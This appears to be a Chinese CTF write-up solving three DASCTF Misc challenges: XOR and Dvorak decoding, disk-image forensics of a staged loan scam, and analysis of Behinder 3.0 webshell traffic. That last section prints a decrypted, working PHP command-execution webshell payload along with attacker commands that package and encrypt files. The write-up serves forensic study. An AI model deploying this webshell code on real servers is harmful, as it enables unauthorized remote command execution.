文章目录

Misc

解题状况:Misc全解

Black Mamba

题目中提到:曼巴的8号和24号球衣

附件为图片

文件尾部存在冗余字符

提取出来,与十进制

24

异或,拿到压缩包

打开文件:

字典爆破,拿到密码

1qaz@WSX

解压出

flag

,内容如下:

EAOJYU?TRX>{XPFABY{8{24+

....

有人好像对我键盘做了点手脚,看起来像坏了一样。

德沃夏克键盘Dvorak解码:

DASCTF{KOBE_BRYANT_8_24}

李先生的计算机



这道题考镜像取证

使用软件

AccessData FTK Imager

这个路径下存在文件

1

,文件头是

7z

,另存为

1.7z



打开

1.7z

,需要密码

这个路径下存在

db

文件,导出并用

Navicat

打开

search.db

这里,发现聊天记录

这句话显示,转账

600

元

好的,我转你600。记得还我啊

liguoqi948594

[email protected]

---- 回复的原邮件 ----

发件人

Rootheloth Thayseshe<[email protected]>

发送日期

2022年11月21日 17:56

收件人

liguoqi948594<[email protected]>

主题

Re: 回复: 回复:我最近手头比较紧,可以帮一下嘛?



接下来去找银行卡号

通过聊天记录,发现压缩包密码

dbt_1126_tta

对的,直接转我银行卡吧。我发在附件里了,密码是我微信号

From: liguoqi948594 <[email protected]>

Sent: Monday, November 21, 20224:25 PM

To:[email protected] <[email protected]>

Subject: 回复:我最近手头比较紧,可以帮一下嘛?

陈东啊,好久不见。我有你微信,我微信转账给你吧。微信号是dbt_1126_tta吧?

解压出

JPG

图片,猜测

JPhide隐写

,密码来自聊天记录

123654

我用JPG加密软件加密了,密码是123654

From: liguoqi948594 <[email protected]>

Sent: Monday, November 21, 20225:54 PM

To:[email protected] <[email protected]>

Subject: 回复: 回复:我最近手头比较紧,可以帮一下嘛?

这个附件图片是什么呀?

另存

flag.txt

构造

flag

格式:

被骗金额_银行卡号

DASCTF{600_6222025567723373838}

这是神马



通过

tcp.stream eq 18

发现key硬编码,冰蝎3.0流量

对加密流量,先

AES

解密,然后

base64

解码

@error_reporting(0);functiongetSafeStr($str){$s1=iconv('utf-8','gbk//IGNORE',$str);$s0=iconv('gbk','utf-8//IGNORE',$s1);if($s0==$str){return$s0;}else{returniconv('gbk','utf-8//IGNORE',$str);}}functionmain($cmd,$path){

@set_time_limit(0);

@ignore_user_abort(1);

@ini_set('max_execution_time',0);$result=array();$PadtJn= @ini_get('disable_functions');if(!empty($PadtJn)){$PadtJn=preg_replace('/[, ]+/',',',$PadtJn);$PadtJn=explode(',',$PadtJn);$PadtJn=array_map('trim',$PadtJn);}else{$PadtJn=array();}$c=$cmd;if(FALSE!==strpos(strtolower(PHP_OS),'win')){$c=$c." 2>&1\n";}$JueQDBH='is_callable';$Bvce='in_array';if($JueQDBH('system')and!$Bvce('system',$PadtJn)){ob_start();system($c);$kWJW=ob_get_contents();ob_end_clean();}elseif($JueQDBH('proc_open')and!$Bvce('proc_open',$PadtJn)){$handle=proc_open($c,array(array('pipe','r'),array('pipe','w'),array('pipe','w')),$pipes);$kWJW=NULL;while(!feof($pipes[1])){$kWJW.=fread($pipes[1],1024);}

@proc_close($handle);}elseif($JueQDBH('passthru')and!$Bvce('passthru',$PadtJn)){ob_start();passthru($c);$kWJW=ob_get_contents();ob_end_clean();}elseif($JueQDBH('shell_exec')and!$Bvce('shell_exec',$PadtJn)){$kWJW=shell_exec($c);}elseif($JueQDBH('exec')and!$Bvce('exec',$PadtJn)){$kWJW=array();exec($c,$kWJW);$kWJW=join(chr(10),$kWJW).chr(10);}elseif($JueQDBH('exec')and!$Bvce('popen',$PadtJn)){$fp=popen($c,'r');$kWJW=NULL;if(is_resource($fp)){while(!feof($fp)){$kWJW.=fread($fp,1024);}}

@pclose($fp);}else{$kWJW=0;$result["status"]=base64_encode("fail");$result["msg"]=base64_encode("none of proc_open/passthru/shell_exec/exec/exec is available");$key=$_SESSION['k'];echoencrypt(json_encode($result),$key);return;}$result["status"]=base64_encode("success");$result["msg"]=base64_encode(getSafeStr($kWJW));echoencrypt(json_encode($result),$_SESSION['k']);}functionencrypt($data,$key){if(!extension_loaded('openssl')){for($i=0;$i<strlen($data);$i++){$data[$i]=$data[$i]^$key[$i+1&15];}return$data;}else{returnopenssl_encrypt($data,"AES128",$key);}}$cmd="Y2QgL3Zhci93d3cvaHRtbC91cGxvYWQvLi4vO2xz";$cmd=base64_decode($cmd);$path="L3Zhci93d3cvaHRtbC91cGxvYWQvLi4v";$path=base64_decode($path);main($cmd,$path);

对

$cmd="Y2QgL3Zhci93d3cvaHRtbC91cGxvYWQvLi4vO2xz"

中的值base64解码

得到

cd /var/www/html/upload/../;ls

一条条流量分析,直到

cd /var/www/html/upload/../;tar -czvf - flag | openssl des3 -salt -k th1sisKey -out ./flag.tar.gz

加盐打包,反打包回去

openssl des3 -d-salt-k th1sisKey -in ./flag.tar.gz -out ./flag.tar

然后解压



Emoji AES

解密,密码是

th1sisKey

PS:需要附件,联系博主

版权归原作者 北子Beizi 所有, 如有侵权,请联系我们删除。